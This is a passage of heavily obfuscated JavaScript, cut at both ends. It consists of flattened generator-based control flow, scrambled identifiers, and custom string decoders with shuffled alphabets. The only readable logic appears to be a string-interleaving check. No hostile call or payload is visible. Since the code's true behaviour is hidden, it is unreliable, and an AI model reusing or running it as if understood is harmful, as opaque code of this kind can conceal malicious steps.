lxtxeeQ[_hX_RP].apply(this)},TfVcYxe[Q1pEONC[IXu1P2+0x1c5]]=SBj48L[_hX_RP]);if(TfVcYxe[Q1pEONC[YcT2p_K+0x22e]]){ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.e5xLeQx,IXu1P2+=0x52,eEcYpuj+=-0x1af,YcT2p_K+=0x159,JUlrF0S+=0x74);break}else{ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.e5xLeQx,IXu1P2+=0x52,eEcYpuj+=-0xe4,YcT2p_K+=0x12f,JUlrF0S+=-0x5f);break}case 0x74:ouIcdp(Dnk8iYd[Q1pEONC[0x3f]].push((Dnk8iYd[Q1pEONC[0x37]]|Dnk8iYd[Q1pEONC[0x11]]<<Dnk8iYd[Q1pEONC[0x32]])&Q1pEONC[YcT2p_K+0x6c]),b9Rs_4s.vVImO9f=b9Rs_4s.bYxd2W,IXu1P2+=-0x132,YcT2p_K+=0x138);break;case 0xcd:return UrlAIiP[RL5Ip0[Q1pEONC[0x2]]]=(0x1,b9Rs_4s.x2_WPxf.DI6tRS)(FVr7tb4[RL5Ip0[Q1pEONC[YcT2p_K+-0x1fe]]]);case JUlrF0S-0x1b:case 0xdd:return UrlAIiP[eUVwNZ];case-0xb4:case eEcYpuj-0x1a6:return UrlAIiP[eUVwNZ];case IXu1P2- -0x3b:if(!FrLSUT[Q1pEONC[0x2]]){ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.dQdfqZp,IXu1P2+=0x140,eEcYpuj+=-0x1d8,YcT2p_K+=-0x36,JUlrF0S+=0x105);break}else{ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.dQdfqZp,IXu1P2+=0x3e,eEcYpuj+=-0x18d,YcT2p_K+=-0xa4,JUlrF0S+=0x162);break}case-0x5f:case-0x48:ouIcdp(b9Rs_4s.e5xLeQx.IBsnRU=0x51,b9Rs_4s.vVImO9f=b9Rs_4s.UORVdUj,IXu1P2+=-0x6c,eEcYpuj+=0x88,YcT2p_K+=-0x8,JUlrF0S+=-0x43);break;case 0x6c:return UrlAIiP[eUVwNZ]=(0x1,b9Rs_4s.dQdfqZp.FIlUu4)(FVr7tb4[eUVwNZ]);case eEcYpuj-0x71:ouIcdp([...bYxd2W.Dnk8iYd]=P2Ylg5F,bYxd2W.Dnk8iYd[Q1pEONC[0x0]]=Q1pEONC[0x4],bYxd2W.Dnk8iYd[Q1pEONC[IXu1P2+-0x32]]=\"\\u004c\\u004e\\u0046\\u003b\\u007c\\u0035\\u003e\\u0041\\u0037\\u003c\\u0042\\u0038\\u0039\\u0024\\u0052\\u0066\\u0049\\u0043\\u007b\\u007d\\u0079\\u004f\\u0022\\u005a\\u0060\\u0061\\u002e\\u0030\\u006f\\u0068\\u0071\\u007a\\u0050\\u0075\\u0045\\u0072\\u0054\\u006e\\u005f\\u003f\\u002f\\u0078\\u0029\\u0076\\u005d\\u0063\\u0031\\u0044\\u0047\\u006d\\u0028\\u0034\\u0040\\u0059\\u005e\\u0036\\u0070\\u003d\\u0025\\u0021\\u0033\\u006c\\u002a\\u0069\\u007e\\u0053\\u0026\\u002b\\u003a\\u0055\\u002c\\u005b\\u0032\\u0077\\u0023\\u0073\\u0065\\u0067\\u0048\\u0051\\u004a\\u0062\\u0064\\u0056\\u006a\\u0058\\u006b\\u0057\\u004b\\u0074\\u004d\",bYxd2W.Dnk8iYd[Q1pEONC[IXu1P2+-0x36]]=\"\"+(bYxd2W.Dnk8iYd[Q1pEONC[YcT2p_K+-0xc2]]||\"\"),bYxd2W.Dnk8iYd[Q1pEONC[0xa]]=bYxd2W.Dnk8iYd[Q1pEONC[0x1]].length,b9Rs_4s.vVImO9f=b9Rs_4s.bYxd2W,IXu1P2+=0xf7,YcT2p_K+=-0xda);break;case eEcYpuj-0xf:Dnk8iYd[Q1pEONC[0x11]]=-Q1pEONC[IXu1P2+-0x16f];for(Dnk8iYd[Q1pEONC[0xb]]=Q1pEONC[IXu1P2+-0x171];Dnk8iYd[Q1pEONC[0xb]]<Dnk8iYd[Q1pEONC[0xa]];Dnk8iYd[Q1pEONC[YcT2p_K+0x21]]++){Dnk8iYd[Q1pEONC[YcT2p_K+0x54]]=Dnk8iYd[Q1pEONC[0x5]].indexOf(Dnk8iYd[Q1pEONC[0x1]][Dnk8iYd[Q1pEONC[IXu1P2+-0x168]]]);if(Dnk8iYd[Q1pEONC[0x3e]]===-Q1pEONC[0x4])continue;if(Dnk8iYd[Q1pEONC[0x11]]<Q1pEONC[eEcYpuj+-0x25]){Dnk8iYd[Q1pEONC[YcT2p_K+0x27]]=Dnk8iYd[Q1pEONC[0x3e]]}else{ouIcdp(Dnk8iYd[Q1pEONC[0x11]]+=Dnk8iYd[Q1pEONC[0x3e]]*Q1pEONC[0x16],Dnk8iYd[Q1pEONC[0x37]]|=Dnk8iYd[Q1pEONC[0x11]]<<Dnk8iYd[Q1pEONC[0x32]],Dnk8iYd[Q1pEONC[IXu1P2+-0x141]]+=(Dnk8iYd[Q1pEONC[0x11]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(Dnk8iYd[Q1pEONC[0x3f]].push(Dnk8iYd[Q1pEONC[YcT2p_K+0x4d]]&Q1pEONC[eEcYpuj+-0x17]),Dnk8iYd[Q1pEONC[0x37]]>>=Q1pEONC[0xb],Dnk8iYd[Q1pEONC[0x32]]-=Q1pEONC[0xb])}while(Dnk8iYd[Q1pEONC[0x32]]>Q1pEONC[0x11]);Dnk8iYd[Q1pEONC[0x11]]=-Q1pEONC[0x4]}}if(Dnk8iYd[Q1pEONC[0x11]]>-Q1pEONC[IXu1P2+-0x16f]){ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.bYxd2W,IXu1P2+=-0x179,eEcYpuj+=0x21b,YcT2p_K+=-0x46);break}else{ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.bYxd2W,IXu1P2+=-0x2ab,eEcYpuj+=0x21b,YcT2p_K+=0xf2);break}case YcT2p_K-0x16a:[leqCsf.eUVwNZ]=P2Ylg5F;if(typeof UrlAIiP[leqCsf.eUVwNZ]===HEgQOx(Q1pEONC[YcT2p_K+-0xda])){ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.leqCsf,IXu1P2+=0xb0,eEcYpuj+=0x158,YcT2p_K+=-0x68,JUlrF0S+=-0xa6);break}else{ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.leqCsf,IXu1P2+=0x7f,eEcYpuj+=0x5c,YcT2p_K+=-0x68,JUlrF0S+=-0x68);break}case 0xf0:ouIcdp([...dQdfqZp.FrLSUT]=P2Ylg5F,dQdfqZp.w2I7Qjn=function(...IXu1P2){return hldQk0(-0x138,-0x32,0xdc,0x0,{dQdfqZp:b9Rs_4s.dQdfqZp,bYhW2VN:b9Rs_4s.bYhW2VN,e5xLeQx:b9Rs_4s.e5xLeQx,leqCsf:{}},IXu1P2).next().value},dQdfqZp.FIlUu4=function(...IXu1P2){return hldQk0(0x37,0x4f,0xc4,-0x16c,{dQdfqZp:b9Rs_4s.dQdfqZp,bYhW2VN:b9Rs_4s.bYhW2VN,e5xLeQx:b9Rs_4s.e5xLeQx,bYxd2W:{}},IXu1P2).next().value},dQdfqZp.FrLSUT[Q1pEONC[YcT2p_K+-0xc4]]=Q1pEONC[0x1],u5H5VZ2(dQdfqZp.FIlUu4));if(typeof dQdfqZp.FrLSUT[Q1pEONC[YcT2p_K+-0xc2]]!==(0x1,dQdfqZp.w2I7Qjn)(Q1pEONC[eEcYpuj+0x19d])){ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.dQdfqZp,IXu1P2+=0x39,eEcYpuj+=0x70,YcT2p_K+=-0x147);break}else{ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.dQdfqZp,IXu1P2+=-0xed,eEcYpuj+=0x1a7,YcT2p_K+=-0xac,JUlrF0S+=-0x10b);break}case YcT2p_K!=-0x83&&YcT2p_K- -0x36:ouIcdp(k4bZ0w[Q1pEONC[0x3f]]=[],k4bZ0w[Q1pEONC[IXu1P2+-0xc3]]=Q1pEONC[eEcYpuj+-0x28],b9Rs_4s.vVImO9f=b9Rs_4s.dldlKu,IXu1P2+=-0x13c,eEcYpuj+=0x118);break;case 0x69:ouIcdp(b9Rs_4s.e5xLeQx.IBsnRU=-0x4,e5xLeQx.YfO8Wsv=function(...IXu1P2){return hldQk0(-0xd0,-0x46,0xa7,-0x33,{e5xLeQx:b9Rs_4s.e5xLeQx,bYhW2VN:{}},IXu1P2).next().value},TfVcYxe[Q1pEONC[YcT2p_K+0x42]]=Q1pEONC[0x2]);if(LgmTbU(Q1pEONC[IXu1P2+-0x8])+\"\\u0076\" in F62nPo){ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.e5xLeQx,IXu1P2+=-0x75,eEcYpuj+=0x78,YcT2p_K+=-0x83,JUlrF0S+=0x30);break}else{ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.e5xLeQx,IXu1P2+=-0x1ba,eEcYpuj+=0x118,YcT2p_K+=-0x83,JUlrF0S+=0x30);break}case 0x77:case IXu1P2- -0x20:case 0xb1:return _y_CzW(Dnk8iYd[Q1pEONC[0x3f]]);case-0x3c:ouIcdp([...T3pXTw.RL5Ip0]=P2Ylg5F,T3pXTw.RL5Ip0[Q1pEONC[0x0]]=Q1pEONC[0x4]);if(typeof UrlAIiP[T3pXTw.RL5Ip0[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.T3pXTw,IXu1P2+=-0x61,YcT2p_K+=0x16a);break}else{ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.T3pXTw,IXu1P2+=-0x61,eEcYpuj+=0x2f,YcT2p_K+=-0xfb,JUlrF0S+=0xf2);break}case 0x76:throw new(Mf_bP5n((0x1,w2I7Qjn)(Q1pEONC[IXu1P2+0x163])))((0x1,b9Rs_4s.ummyD5.GZDTv3j)(Q1pEONC[0x15a]));case YcT2p_K- -0xd5:ouIcdp(b9Rs_4s.ummyD5={},b9Rs_4s.ummyD5.GZDTv3j=function(...IXu1P2){return hldQk0(-0xe6,0x142,0x13f,-0xee,{ummyD5:b9Rs_4s.ummyD5,dQdfqZp:b9Rs_4s.dQdfqZp,bYhW2VN:b9Rs_4s.bYhW2VN,e5xLeQx:b9Rs_4s.e5xLeQx,AWEnWm:{}},IXu1P2).next().value},b9Rs_4s.ummyD5.ufutiS=function(...IXu1P2){return hldQk0(0xfa,0x2a,-0x83,-0xee,{ummyD5:b9Rs_4s.ummyD5,dQdfqZp:b9Rs_4s.dQdfqZp,bYhW2VN:b9Rs_4s.bYhW2VN,e5xLeQx:b9Rs_4s.e5xLeQx,dldlKu:{}},IXu1P2).next().value},u5H5VZ2(b9Rs_4s.ummyD5.GZDTv3j),u5H5VZ2(b9Rs_4s.ummyD5.ufutiS),b9Rs_4s.vVImO9f=b9Rs_4s.dQdfqZp,IXu1P2+=-0xe8,eEcYpuj+=0x17c,YcT2p_K+=0x9b,JUlrF0S+=-0x10b);break;case 0x84:case eEcYpuj-0x2c:case-0x6e:ouIcdp((0x1,YfO8Wsv)(),b9Rs_4s.vVImO9f=b9Rs_4s.e5xLeQx,IXu1P2+=-0x145,eEcYpuj+=0xa0);break;case-0xf8:case IXu1P2-0xb5:return;case 0xd2:case-0x12:case YcT2p_K- -0x31:ouIcdp([...ExyFfN.R6wUVu]=P2Ylg5F,ExyFfN.zZAFvw6=function*IXu1P2(eEcYpuj,YcT2p_K,JUlrF0S={csbCgWw:{}}){while(eEcYpuj+YcT2p_K!==0xb2)with(JUlrF0S.dE__Jkz||JUlrF0S)switch(eEcYpuj+YcT2p_K){case-0x2d:ouIcdp(ExyFfN.R6wUVu[Q1pEONC[0x3f]].push((ExyFfN.R6wUVu[Q1pEONC[0x37]]|ExyFfN.R6wUVu[Q1pEONC[0x11]]<<ExyFfN.R6wUVu[Q1pEONC[0x9]])&Q1pEONC[0x10]),JUlrF0S.dE__Jkz=JUlrF0S.csbCgWw,eEcYpuj+=0xef);break;case 0x21:case eEcYpuj-0xaa:case 0x9b:ouIcdp(ExyFfN.R6wUVu[Q1pEONC[0x37]]=Q1pEONC[0x2],ExyFfN.R6wUVu[Q1pEONC[0x9]]=Q1pEONC[0x2],ExyFfN.R6wUVu[Q1pEONC[0x11]]=-Q1pEONC[eEcYpuj+-0x13f]);for(ExyFfN.R6wUVu[Q1pEONC[0xb]]=Q1pEONC[eEcYpuj+-0x141];ExyFfN.R6wUVu[Q1pEONC[eEcYpuj+-0x138]]<ExyFfN.R6wUVu[Q1pEONC[eEcYpuj+-0x139]];ExyFfN.R6wUVu[Q1pEONC[0xb]]++){ExyFfN.R6wUVu[Q1pEONC[0x3e]]=ExyFfN.R6wUVu[Q1pEONC[0xac]].indexOf(ExyFfN.R6wUVu[Q1pEONC[0x2e]][ExyFfN.R6wUVu[Q1pEONC[eEcYpuj+-0x138]]]);if(ExyFfN.R6wUVu[Q1pEONC[0x3e]]===-Q1pEONC[eEcYpuj+-0x13f])continue;if(ExyFfN.R6wUVu[Q1pEONC[0x11]]<Q1pEONC[0x2]){ExyFfN.R6wUVu[Q1pEONC[eEcYpuj+-0x132]]=ExyFfN.R6wUVu[Q1pEONC[eEcYpuj+-0x105]]}else{ouIcdp(ExyFfN.R6wUVu[Q1pEONC[eEcYpuj+-0x132]]+=ExyFfN.R6wUVu[Q1pEONC[eEcYpuj+-0x105]]*Q1pEONC[0x16],ExyFfN.R6wUVu[Q1pEONC[eEcYpuj+-0x10c]]|=ExyFfN.R6wUVu[Q1pEONC[0x11]]<<ExyFfN.R6wUVu[Q1pEONC[0x9]],ExyFfN.R6wUVu[Q1pEONC[0x9]]+=(ExyFfN.R6wUVu[Q1pEONC[eEcYpuj+-0x132]]&Q1pEONC[eEcYpuj+-0x116])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[eEcYpuj+-0x130]);do{ouIcdp(ExyFfN.R6wUVu[Q1pEONC[0x3f]].push(ExyFfN.R6wUVu[Q1pEONC[eEcYpuj+-0x10c]]&Q1pEONC[0x10]),ExyFfN.R6wUVu[Q1pEONC[0x37]]>>=Q1pEONC[0xb],ExyFfN.R6wUVu[Q1pEONC[eEcYpuj+-0x13a]]-=Q1pEONC[0xb])}while(ExyFfN.R6wUVu[Q1pEONC[0x9]]>Q1pEONC[eEcYpuj+-0x132]);ExyFfN.R6wUVu[Q1pEONC[eEcYpuj+-0x132]]=-Q1pEONC[0x4]}}if(ExyFfN.R6wUVu[Q1pEONC[0x11]]>-Q1pEONC[0x4]){ouIcdp(JUlrF0S.dE__Jkz=JUlrF0S.csbCgWw,eEcYpuj+=-0x20a,YcT2p_K+=0x144);break}else{ouIcdp(JUlrF0S.dE__Jkz=JUlrF0S.csbCgWw,eEcYpuj+=-0x11b,YcT2p_K+=0x144);break}case eEcYpuj-0x55:ouIcdp(JUlrF0S.csbCgWw.hkFXsB=-0xea,ExyFfN.R6wUVu[Q1pEONC[0x0]]=Q1pEONC[eEcYpuj+-0x3e],ExyFfN.R6wUVu[Q1pEONC[0xac]]=\"\\x45\\x5e\\x77\\x7a\\x2e\\x24\\x5a\\x43\\x75\\x3e\\x4d\\x73\\x65\\x51\\x6b\\x63\\x53\\x39\\x33\\x7b\\x32\\x78\\x37\\x5b\\x35\\x58\\x28\\x3c\\x29\\x5d\\x66\\x38\\x55\\x22\\x21\\x31\\x40\\x50\\x2b\\x49\\x57\\x25\\x6c\\x30\\x42\\x6d\\x36\\x41\\x61\\x74\\x3b\\x4e\\x26\\x3a\\x4c\\x7e\\x23\\x47\\x79\\x76\\x46\\x2a\\x4f\\x54\\x7c\\x68\\x3f\\x62\\x52\\x3d\\x7d\\x5f\\x44\\x60\\x6a\\x4a\\x2c\\x34\\x2f\\x59\\x4b\\x56\\x69\\x72\\x48\\x71\\x67\\x6e\\x70\\x64\\x6f\",ExyFfN.R6wUVu[Q1pEONC[eEcYpuj+-0x14]]=\"\"+(ExyFfN.R6wUVu[Q1pEONC[eEcYpuj+-0x40]]||\"\"),JUlrF0S.dE__Jkz=JUlrF0S.csbCgWw,eEcYpuj+=-0xf9,YcT2p_K+=0x1db);break;case 0x87:case JUlrF0S.csbCgWw.hkFXsB+0xf8:ouIcdp(JUlrF0S.csbCgWw.hkFXsB=-0x10,JUlrF0S.dE__Jkz=JUlrF0S.csbCgWw,eEcYpuj+=-0x31,YcT2p_K+=0xe5);break;case YcT2p_K-0xb7:case 0x4f:case 0x1b:ouIcdp(ExyFfN.R6wUVu[Q1pEONC[0xa]]=ExyFfN.R6wUVu[Q1pEONC[0x2e]].length,ExyFfN.R6wUVu[Q1pEONC[0x3f]]=[],JUlrF0S.dE__Jkz=JUlrF0S.csbCgWw,eEcYpuj+=0x1fa,YcT2p_K+=-0x230);break;default:case 0x81:case-0xf7:ouIcdp(ExyFfN.R6wUVu[Q1pEONC[0x0]]=Q1pEONC[0x4],ExyFfN.R6wUVu[Q1pEONC[eEcYpuj+0x5c]]=\"\\u0045\\u005e\\u0077\\u007a\\u002e\\u0024\\u005a\\u0043\\u0075\\u003e\\u004d\\u0073\\u0065\\u0051\\u006b\\u0063\\u0053\\u0039\\u0033\\u007b\\u0032\\u0078\\u0037\\u005b\\u0035\\u0058\\u0028\\u003c\\u0029\\u005d\\u0066\\u0038\\u0055\\u0022\\u0021\\u0031\\u0040\\u0050\\u002b\\u0049\\u0057\\u0025\\u006c\\u0030\\u0042\\u006d\\u0036\\u0041\\u0061\\u0074\\u003b\\u004e\\u0026\\u003a\\u004c\\u007e\\u0023\\u0047\\u0079\\u0076\\u0046\\u002a\\u004f\\u0054\\u007c\\u0068\\u003f\\u0062\\u0052\\u003d\\u007d\\u005f\\u0044\\u0060\\u006a\\u004a\\u002c\\u0034\\u002f\\u0059\\u004b\\u0056\\u0069\\u0072\\u0048\\u0071\\u0067\\u006e\\u0070\\u0064\\u006f\",ExyFfN.R6wUVu[Q1pEONC[eEcYpuj+-0x22]]=\"\"+(ExyFfN.R6wUVu[Q1pEONC[0x2]]||\"\"),JUlrF0S.dE__Jkz=JUlrF0S.csbCgWw,eEcYpuj+=-0x107,YcT2p_K+=0x2c5);break;case JUlrF0S.csbCgWw.hkFXsB+0x1ac:return ExyFfN.edbcF5p=!0x0,_y_CzW(ExyFfN.R6wUVu[Q1pEONC[0x3f]]);case 0x4:case 0x1c:case eEcYpuj- -0x23:ouIcdp(JUlrF0S.dE__Jkz=JUlrF0S.csbCgWw,eEcYpuj+=0xbd,YcT2p_K+=0x77);break}},ExyFfN.edbcF5p=void 0x0,ExyFfN.osquXSH=(0x1,ExyFfN.zZAFvw6)(0x42,-0x55).next().value);if(ExyFfN.edbcF5p){ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.ExyFfN,IXu1P2+=-0x228,eEcYpuj+=0x88,YcT2p_K+=0x124);break}else{ouIcdp(b9Rs_4s.vVImO9f=b9Rs_4s.ExyFfN,IXu1P2+=-0xf6,eEcYpuj+=0x88,YcT2p_K+=-0x3);break}default:case 0x5f:ouIcdp(Dnk8iYd[Q1pEONC[0x3f]].push((Dnk8iYd[Q1pEONC[0x37]]|Dnk8iYd[Q1pEONC[0x11]]<<Dnk8iYd[Q1pEONC[0x32]])&Q1pEONC[0x10]),b9Rs_4s.vVImO9f=b9Rs_4s.bYxd2W,IXu1P2+=-0x3a,eEcYpuj+=0x16f,YcT2p_K+=0x83,JUlrF0S+=-0xc6);break}}ouIcdp(De2Cpti=void 0x0,IXu1P2=hldQk0(0x15e,-0x33,-0x42,-0x80).next().value);if(De2Cpti){return IXu1P2}}eEcYpuj=secmODa[_hX_RP]||(secmODa[_hX_RP]=P2Ylg5F())}else{eEcYpuj=lxtxeeQ[_hX_RP]()}if(De2Cpti===LgmTbU(Q1pEONC[0x16a])+LgmTbU(Q1pEONC[0x16b])){ouIcdp(u5H5VZ2(KPTIocJ),u5H5VZ2(qUvzFg));function qUvzFg(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4],_hX_RP[Q1pEONC[0x5]]=\"\\x75\\x33\\x2f\\x72\\x45\\x76\\x29\\x68\\x4b\\x22\\x58\\x67\\x55\\x7a\\x43\\x3f\\x57\\x4d\\x46\\x4a\\x32\\x21\\x64\\x40\\x35\\x24\\x30\\x70\\x74\\x66\\x4e\\x59\\x4c\\x2a\\x42\\x50\\x44\\x5d\\x31\\x6b\\x6d\\x51\\x6c\\x5e\\x62\\x6f\\x69\\x77\\x3c\\x6e\\x7d\\x3a\\x3b\\x79\\x53\\x39\\x4f\\x3e\\x63\\x56\\x26\\x65\\x54\\x2c\\x38\\x52\\x41\\x2e\\x78\\x49\\x61\\x73\\x28\\x7b\\x7e\\x25\\x47\\x5a\\x37\\x48\\x34\\x23\\x71\\x60\\x3d\\x6a\\x5b\\x2b\\x5f\\x36\\x7c\",_hX_RP[Q1pEONC[0x2e]]=\"\"+(_hX_RP[Q1pEONC[0x2]]||\"\"),_hX_RP[Q1pEONC[0x2b]]=_hX_RP[Q1pEONC[0x2e]].length,_hX_RP[-Q1pEONC[0x16c]]=[],_hX_RP[Q1pEONC[0x1]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x9]]=Q1pEONC[0x2],_hX_RP[Q1pEONC[0x16d]]=-Q1pEONC[0x4]);for(_hX_RP[Q1pEONC[0x46]]=Q1pEONC[0x2];_hX_RP[Q1pEONC[0x46]]<_hX_RP[Q1pEONC[0x2b]];_hX_RP[Q1pEONC[0x46]]++){_hX_RP[Q1pEONC[0x30]]=_hX_RP[Q1pEONC[0x5]].indexOf(_hX_RP[Q1pEONC[0x2e]][_hX_RP[Q1pEONC[0x46]]]);if(_hX_RP[Q1pEONC[0x30]]===-Q1pEONC[0x4])continue;if(_hX_RP[Q1pEONC[0x16d]]<Q1pEONC[0x2]){_hX_RP[Q1pEONC[0x16d]]=_hX_RP[Q1pEONC[0x30]]}else{ouIcdp(_hX_RP[Q1pEONC[0x16d]]+=_hX_RP[Q1pEONC[0x30]]*Q1pEONC[0x16],_hX_RP[Q1pEONC[0x1]]|=_hX_RP[Q1pEONC[0x16d]]<<_hX_RP[Q1pEONC[0x9]],_hX_RP[Q1pEONC[0x9]]+=(_hX_RP[Q1pEONC[0x16d]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(_hX_RP[-Q1pEONC[0x16c]].push(_hX_RP[Q1pEONC[0x1]]&Q1pEONC[0x10]),_hX_RP[Q1pEONC[0x1]]>>=Q1pEONC[0xb],_hX_RP[Q1pEONC[0x9]]-=Q1pEONC[0xb])}while(_hX_RP[Q1pEONC[0x9]]>Q1pEONC[0x11]);_hX_RP[Q1pEONC[0x16d]]=-Q1pEONC[0x4]}}if(_hX_RP[Q1pEONC[0x16d]]>-Q1pEONC[0x4]){_hX_RP[-Q1pEONC[0x16c]].push((_hX_RP[Q1pEONC[0x1]]|_hX_RP[Q1pEONC[0x16d]]<<_hX_RP[Q1pEONC[0x9]])&Q1pEONC[0x10])}return _y_CzW(_hX_RP[-Q1pEONC[0x16c]])}function KPTIocJ(..._hX_RP){var TfVcYxe,De2Cpti;function*SBj48L(De2Cpti,SBj48L,IXu1P2,LgmTbU={tH_4I1:{}}){while(De2Cpti+SBj48L+IXu1P2!==-0x19)with(LgmTbU.U7nO4E||LgmTbU)switch(De2Cpti+SBj48L+IXu1P2){case IXu1P2-0xc8:ouIcdp(LgmTbU.tH_4I1._eFAQMM=0xc7,_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x4]);if(typeof UrlAIiP[_hX_RP[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(LgmTbU.U7nO4E=LgmTbU.tH_4I1,De2Cpti+=-0x1e4,SBj48L+=0x103,IXu1P2+=-0x1c);break}else{ouIcdp(LgmTbU.U7nO4E=LgmTbU.tH_4I1,De2Cpti+=-0x1e4,SBj48L+=0x2b9,IXu1P2+=-0xc9);break}case De2Cpti- -0x197:return TfVcYxe=!0x0,UrlAIiP[_hX_RP[Q1pEONC[0x2]]];case 0xc3:case De2Cpti- -0x143:return TfVcYxe=!0x0,UrlAIiP[_hX_RP[Q1pEONC[De2Cpti+0x215]]]=qUvzFg(FVr7tb4[_hX_RP[Q1pEONC[De2Cpti+0x215]]]);case IXu1P2-0x2d0:default:case-0xe:return TfVcYxe=!0x0,UrlAIiP[_hX_RP[Q1pEONC[SBj48L+0xbf]]]=qUvzFg(FVr7tb4[_hX_RP[Q1pEONC[SBj48L+0xbf]]]);case 0x39:return TfVcYxe=!0x0,UrlAIiP[_hX_RP[Q1pEONC[De2Cpti+0x215]]];case LgmTbU.tH_4I1._eFAQMM+-0x91:ouIcdp(LgmTbU.tH_4I1._eFAQMM=0x70,LgmTbU.U7nO4E=LgmTbU.kTs91jz,IXu1P2+=-0x4f);break}}ouIcdp(TfVcYxe=void 0x0,De2Cpti=SBj48L(-0x2f,-0x99,0xf5).next().value);if(TfVcYxe){return De2Cpti}}if(LgmTbU(Q1pEONC[0x16e])+\"\\x32\" in F62nPo){nKpLMep()}function nKpLMep(){var _hX_RP=u5H5VZ2(function(..._hX_RP){ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0xa],_hX_RP[Q1pEONC[0x5]]={});if(_hX_RP[Q1pEONC[0x1]].length!==_hX_RP[Q1pEONC[0x2]].length+_hX_RP[Q1pEONC[0x4]].length)return Q1pEONC[0x16f];return TfVcYxe(_hX_RP[Q1pEONC[0x2]],_hX_RP[Q1pEONC[0x4]],_hX_RP[Q1pEONC[0x1]],Q1pEONC[0x2],Q1pEONC[0x2],Q1pEONC[0x2],_hX_RP[Q1pEONC[0x5]])},Q1pEONC[0xa]),TfVcYxe;ouIcdp(TfVcYxe=u5H5VZ2(function(..._hX_RP){var De2Cpti,SBj48L;function*IXu1P2(SBj48L,IXu1P2,LgmTbU,hldQk0={enEjx0:{}}){while(SBj48L+IXu1P2+LgmTbU!==0x76)with(hldQk0.uKd5rlq||hldQk0)switch(SBj48L+IXu1P2+LgmTbU){case hldQk0.enEjx0.LWly1e+0x84:ouIcdp(_hX_RP[Q1pEONC[0x0]]=Q1pEONC[0x11],_hX_RP[-Q1pEONC[0x170]]=Q1pEONC[IXu1P2+0x1b7],hldQk0.uKd5rlq=hldQk0.enEjx0,SBj48L+=0xfc,IXu1P2+=-0x1f,LgmTbU+=-0x9c);break;default:case LgmTbU-0xac:case 0x9e:ouIcdp(hldQk0.uKd5rlq=hldQk0.WhsCVMM,SBj48L+=-0x4b,IXu1P2+=-0x2,LgmTbU+=0xa7);break;case hldQk0.enEjx0.z0DQnY+-0x6a:case 0x2f:case-0x99:ouIcdp(hldQk0.uKd5rlq=hldQk0.EeQ7H2,SBj48L+=-0x11e,LgmTbU+=0x1d1);break;case-0x65:ouIcdp([hldQk0.enEjx0.xRdt_t,hldQk0.enEjx0.LWly1e,hldQk0.enEjx0.z0DQnY]=[-0x6e,-0x7,0x2d],_hX_RP[Q1pEONC[SBj48L+-0xdb]]=Q1pEONC[SBj48L+-0xca],_hX_RP[-Q1pEONC[0x170]]=Q1pEONC[IXu1P2+0x357],hldQk0.uKd5rlq=hldQk0.enEjx0,SBj48L+=0x1e,IXu1P2+=0x181,LgmTbU+=-0x7c);break;case LgmTbU- -0x59:ouIcdp([hldQk0.enEjx0.xRdt_t,hldQk0.enEjx0.LWly1e,hldQk0.enEjx0.z0DQnY]=[-0x41,-0x7c,-0x2],hldQk0.uKd5rlq=hldQk0.enEjx0,SBj48L+=0x3e);break;case SBj48L!=0x104&&SBj48L-0x189:ouIcdp(hldQk0.uKd5rlq=hldQk0.enEjx0,SBj48L+=-0x49,IXu1P2+=0x44,LgmTbU+=0x10a);break;case 0xbe:if(_hX_RP[Q1pEONC[0x28]]>=_hX_RP[Q1pEONC[IXu1P2+0x68]].length)return De2Cpti=!0x0,Q1pEONC[0x171];if(_hX_RP[Q1pEONC[0x9]][\"\"+_hX_RP[Q1pEONC[0xa]]+_hX_RP[Q1pEONC[SBj48L+-0xec]]+_hX_RP[Q1pEONC[IXu1P2+0x8f]]]!==Q1pEONC[0x1c])return De2Cpti=!0x0,_hX_RP[Q1pEONC[IXu1P2+0x70]][\"\"+_hX_RP[Q1pEONC[IXu1P2+0x71]]+_hX_RP[Q1pEONC[0xd]]+_hX_RP[Q1pEONC[0x28]]];if(_hX_RP[Q1pEONC[IXu1P2+0x68]][_hX_RP[Q1pEONC[0x28]]]===_hX_RP[Q1pEONC[0x2]][_hX_RP[Q1pEONC[SBj48L+-0xef]]]&&_hX_RP[Q1pEONC[0x1]][_hX_RP[Q1pEONC[IXu1P2+0x8f]]]===_hX_RP[Q1pEONC[IXu1P2+0x6b]][_hX_RP[Q1pEONC[0xd]]]){_hX_RP[-Q1pEONC[SBj48L+0x77]]=TfVcYxe(_hX_RP[Q1pEONC[0x2]],_hX_RP[Q1pEONC[0x4]],_hX_RP[Q1pEONC[SBj48L+-0xf8]],_hX_RP[Q1pEONC[0xa]]+Q1pEONC[0x4],_hX_RP[Q1pEONC[0xd]],_hX_RP[Q1pEONC[0x28]]+Q1pEONC[SBj48L+-0xf5],_hX_RP[Q1pEONC[0x9]])||TfVcYxe(_hX_RP[Q1pEONC[IXu1P2+0x69]],_hX_RP[Q1pEONC[0x4]],_hX_RP[Q1pEONC[SBj48L+-0xf8]],_hX_RP[Q1pEONC[IXu1P2+0x71]],_hX_RP[Q1pEONC[0xd]]+Q1pEONC[0x4],_hX_RP[Q1pEONC[IXu